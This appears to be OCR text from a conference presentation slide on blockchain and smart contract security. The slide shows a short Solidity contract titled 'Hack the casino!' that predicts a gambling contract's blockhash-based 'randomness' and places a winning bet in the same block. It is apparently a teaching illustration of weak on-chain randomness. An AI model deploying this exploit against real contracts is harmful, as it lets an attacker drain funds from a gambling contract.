 Hack the casino!
contract HackEuroBillions {
EuroBillions _euroBillions; // Instance of the real contract!
function CheatPlay(uint playerBet) public {
// Mimic original contract "randomness".
uint256 blockValue = uint256(blockhash(block.number-1));
uint guessedNumber = (blockValue % 37);
// This call will be mined in same block!
_euroBillions.play(playerBet, guessedNumber);
}
}
openrday.oodrive.fr
PEN R&DAY{}
Blockchain / Smart contracts
Christophe Esneault
oodrive
LEADING BY TRUST